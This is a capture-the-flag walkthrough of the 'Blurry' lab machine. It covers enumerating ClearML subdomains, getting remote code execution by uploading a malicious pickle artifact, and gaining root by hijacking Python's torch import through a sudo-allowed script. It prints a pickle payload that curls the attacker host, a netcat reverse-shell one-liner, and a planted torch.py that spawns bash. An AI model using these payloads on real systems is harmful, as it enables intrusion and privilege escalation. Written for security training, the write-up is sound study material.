
Information Gathering
Rustscan
Rustscan find SSH and HTTP running on the target machine:
rustscan --addresses 10.10.11.19 --range 1-65535

Nmap
Nmap discovers subdomain app.blurry.htb:

We will add blurry.htb and app.blurry.htb to /etc/hosts.
Enumeration
HTTP - TCP 80
Since nmap discovered subdomain already, let’s see if there are more:
sudo gobuster vhost --append-domain -u http://blurry.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

Gobuster discovers couple more subdomains. We will add all of them to /etc/hosts.
app.blurry.htb is a login page for ClearML:

ClearML is an open-source platform designed to streamline and manage the lifecycle of machine learning (ML) projects. It provides tools and services for experiment management, data management, model training, and deployment, facilitating collaboration and reproducibility within data science and ML teams.
Without needing any credentials, we can access /dashboard after typing in random username:

api.blurry.htb shows some sort of hashes which seems to be a key:

files.blurry.htb has nothing special on it:

chat.blurry.htb shows a login portal for Blurry Vision Workspace:

We have access to the dashboard after user registration:

Looking around, we see some of the potential users:

However, nothing else seems to be intriguing.
Shell as jippity
ClearML RCE
Let’s try creating new project on app.blurry.htb:

We are prompted with the page where it guides you how to set up ClearML locally:

We will follow insturction and set up ClearML:

Now that we have ClearML cofigured, we wil creata a Python script creating a malicious pickle object and uploading it as an artifact to a ClearML project:
import pickle,os
class RunCommand:
def __reduce__(self):
return (os.system, ('curl http://10.10.14.36:8000/pwn',))
command = RunCommand()
from clearml import Task
task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"], output_uri=True)
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
with open('pickle_artifact.pkl','wb') as f:
pickle.dump(command,f)Let’s run the script:

We can see that the curl command is successfully executed and we get incoming connection on our Python server:

We have no confirmed RCE.
Let’s modify the script to get a reverse shell:
class RunCommand:
def __reduce__(self):
return (os.system, ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.36 1337 > /tmp/f',))Rerun the script after modification and we get a shell as jippity:

Privesc: jippity to root
Sudoers
We will frist check whether there are any commands that could be ran with sudo privilege:

/usr/bin/evaluate_model could be ran with sudo privilege.
Let’s take a look at the the file:
#!/bin/bash
# Evaluate a given model against our proprietary dataset.
# Security checks against model file included.
if [ "$#" -ne 1 ]; then
/usr/bin/echo "Usage: $0 <path_to_model.pth>"
exit 1
fi
MODEL_FILE="$1"
TEMP_DIR="/models/temp"
PYTHON_SCRIPT="/models/evaluate_model.py"
/usr/bin/mkdir -p "$TEMP_DIR"
file_type=$(/usr/bin/file --brief "$MODEL_FILE")
# Extract based on file type
if [[ "$file_type" == *"POSIX tar archive"* ]]; then
# POSIX tar archive (older PyTorch format)
/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"
elif [[ "$file_type" == *"Zip archive data"* ]]; then
# Zip archive (newer PyTorch format)
/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"
else
/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"
exit 2
fi
/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do
fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")
if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then
/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."
/bin/rm "$MODEL_FILE"
break
fi
done
/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +
/bin/rm -rf "$TEMP_DIR"
if [ -f "$MODEL_FILE" ]; then
/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."
/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"
fi/usr/bin/evaluate_model performs the following main functions:
- Checks that exactly one argument (model file path) is provided.
- Extracts the model file based on its type (tar or zip).
- Scans extracted files for malicious components using fickling.
- Deletes the model file if any malicious components are detected.
- Processes the model file using a Python script if it is deemed safe.
Python Library Hijacking
Let’s exploit /usr/bin/evaluate_model execution.
We will first create a file named torch.py containing Python code that, when executed, will spawn a bash shell:
echo 'import os; os.system("bash")' > /models/torch.py

When we run /usr/bin/evaluate_model towards /models/demo_model.pth, we will get a shell as the root:
sudo /usr/bin/evaluate_model /models/demo_model.pth

Let’s see what just happened.
sudo /usr/bin/evaluate_model /models/demo_model.pth
When we run this command, the following sequence of events occurs within the evaluate_model script:
File Type Check and Extraction:
The script determines the file type of /models/demo_model.pth and extracts it to the temporary directory (/models/temp). Let’s assume /models/demo_model.pth is either a tar or zip archive containing some files, possibly including a pickle file.
Malicious Check Using Fickling:
The script looks for pickle files in the extracted contents and checks them for malicious components using fickling. If no overtly malicious components are found, the script proceeds to the next step.
Cleanup:
The script cleans up the temporary directory by deleting the extracted files.
Python Script Execution:
Finally, if the model file is considered safe, the script executes a Python script to process the model file:
/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"
Python Module Loading:
When the Python interpreter runs the evaluation script, it might import various modules. Given that we have placed a malicious torch.py in /models, if the PYTHONPATH or the current working directory includes /models, Python mistakenly import our malicious torch.py instead of the legitimate torch library.